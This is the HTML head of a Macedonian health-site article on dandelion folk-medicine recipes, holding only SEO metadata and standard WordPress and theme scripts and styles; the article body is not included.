

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nmd.mk/doaga-vremeto-na-gluvarcheto-zlatni-retsepti-so-gluvarche-za-pomosh-pri-sekakvi-bolesti-otkrieni-novi-retsepti/
body_size: 32431
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>ДОАЃА ВРЕМЕТО НА ГЛУВАРЧЕТО: Златни рецепти со глуварче за помош при секакви болести - откриени нови рецепти - НМД</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nmd.mk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://nmd.mk/wp-content/uploads/2017/12/logo-nmd-favikon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://nmd.mk/doaga-vremeto-na-gluvarcheto-zlatni-retsepti-so-gluvarche-za-pomosh-pri-sekakvi-bolesti-otkrieni-novi-retsepti/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ДОАЃА ВРЕМЕТО НА ГЛУВАРЧЕТО: Златни рецепти со глуварче за помош при секакви болести - откриени нови рецепти - НМД" />
	<meta property="og:description" content="Во народната медицина, глуварчето како лек се користи за секакви болести. Билкарите препорачуваат негова употреба кај болести како што се атеросклероза, воспалителни процеси во бубрезите и црниот дроб, како и камења во жолчното кесе и бубрезите, холециститис, гастритис со ниска киселост, ниско ниво на калиум во организмот, цироза. Нашите баби советуваа да се зема при [&hellip;]" />
	<meta property="og:url" content="https://nmd.mk/doaga-vremeto-na-gluvarcheto-zlatni-retsepti-so-gluvarche-za-pomosh-pri-sekakvi-bolesti-otkrieni-novi-retsepti/" />
	<meta property="og:site_name" content="НМД" />
	<meta property="article:published_time" content="2022-03-09T16:31:03+00:00" />
	<meta property="og:image" content="https://nmd.mk/wp-content/uploads/2022/03/IMG_8977.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="381" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="NMD" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="NMD" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nmd.mk/doaga-vremeto-na-gluvarcheto-zlatni-retsepti-so-gluvarche-za-pomosh-pri-sekakvi-bolesti-otkrieni-novi-retsepti/","url":"https://nmd.mk/doaga-vremeto-na-gluvarcheto-zlatni-retsepti-so-gluvarche-za-pomosh-pri-sekakvi-bolesti-otkrieni-novi-retsepti/","name":"ДОАЃА ВРЕМЕТО НА ГЛУВАРЧЕТО: Златни рецепти со глуварче за помош при секакви болести - откриени нови рецепти - НМД","isPartOf":{"@id":"https://nmd.mk/#website"},"primaryImageOfPage":{"@id":"https://nmd.mk/doaga-vremeto-na-gluvarcheto-zlatni-retsepti-so-gluvarche-za-pomosh-pri-sekakvi-bolesti-otkrieni-novi-retsepti/#primaryimage"},"image":{"@id":"https://nmd.mk/doaga-vremeto-na-gluvarcheto-zlatni-retsepti-so-gluvarche-za-pomosh-pri-sekakvi-bolesti-otkrieni-novi-retsepti/#primaryimage"},"thumbnailUrl":"https://nmd.mk/wp-content/uploads/2022/03/IMG_8977.jpg","datePublished":"2022-03-09T16:31:03+00:00","author":{"@id":"https://nmd.mk/#/schema/person/c9d2837387f84669925ff2d3b11fc998"},"breadcrumb":{"@id":"https://nmd.mk/doaga-vremeto-na-gluvarcheto-zlatni-retsepti-so-gluvarche-za-pomosh-pri-sekakvi-bolesti-otkrieni-novi-retsepti/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nmd.mk/doaga-vremeto-na-gluvarcheto-zlatni-retsepti-so-gluvarche-za-pomosh-pri-sekakvi-bolesti-otkrieni-novi-retsepti/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/doaga-vremeto-na-gluvarcheto-zlatni-retsepti-so-gluvarche-za-pomosh-pri-sekakvi-bolesti-otkrieni-novi-retsepti/#primaryimage","url":"https://nmd.mk/wp-content/uploads/2022/03/IMG_8977.jpg","contentUrl":"https://nmd.mk/wp-content/uploads/2022/03/IMG_8977.jpg","width":640,"height":381},{"@type":"BreadcrumbList","@id":"https://nmd.mk/doaga-vremeto-na-gluvarcheto-zlatni-retsepti-so-gluvarche-za-pomosh-pri-sekakvi-bolesti-otkrieni-novi-retsepti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nmd.mk/"},{"@type":"ListItem","position":2,"name":"ДОАЃА ВРЕМЕТО НА ГЛУВАРЧЕТО: Златни рецепти со глуварче за помош при секакви болести &#8211; откриени нови рецепти"}]},{"@type":"WebSite","@id":"https://nmd.mk/#website","url":"https://nmd.mk/","name":"НМД","description":"Сè за здравјето","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nmd.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://nmd.mk/#/schema/person/c9d2837387f84669925ff2d3b11fc998","name":"NMD","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/364d942d82665cc05c69ce2dddd798d1a72c87a4c495c5120368408557c6f30f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/364d942d82665cc05c69ce2dddd798d1a72c87a4c495c5120368408557c6f30f?s=96&d=mm&r=g","caption":"NMD"},"sameAs":["http://nmd.mk"],"url":"https://nmd.mk/author/irena-poposka/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Feed" href="https://nmd.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Comments Feed" href="https://nmd.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; ДОАЃА ВРЕМЕТО НА ГЛУВАРЧЕТО: Златни рецепти со глуварче за помош при секакви болести &#8211; откриени нови рецепти Comments Feed" href="https://nmd.mk/doaga-vremeto-na-gluvarcheto-zlatni-retsepti-so-gluvarche-za-pomosh-pri-sekakvi-bolesti-otkrieni-novi-retsepti/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nmd.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nmd.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quads-style-css-css' href='https://nmd.mk/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.94' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nmd.mk/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=5.4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://nmd.mk/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nmd.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://nmd.mk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xzx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nmd.mk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }.quads-location .quads_rotator_img{ opacity:1 !important;}
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;} .quads-location, .quads-ads-space{max-width:100%;} @media only screen and (max-width: 480px) { .quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px;}}
</style>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nmd.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nmd.mk/wp-json/wp/v2/posts/98797" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nmd.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://nmd.mk/?p=98797' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nmd.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnmd.mk%2Fdoaga-vremeto-na-gluvarcheto-zlatni-retsepti-so-gluvarche-za-pomosh-pri-sekakvi-bolesti-otkrieni-novi-retsepti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nmd.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnmd.mk%2Fdoaga-vremeto-na-gluvarcheto-zlatni-retsepti-so-gluvarche-za-pomosh-pri-sekakvi-bolesti-otkrieni-novi-retsepti%2F&#038;format=xml" />
<script>document.cookie = 'quads_browser_width='+screen.width;</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

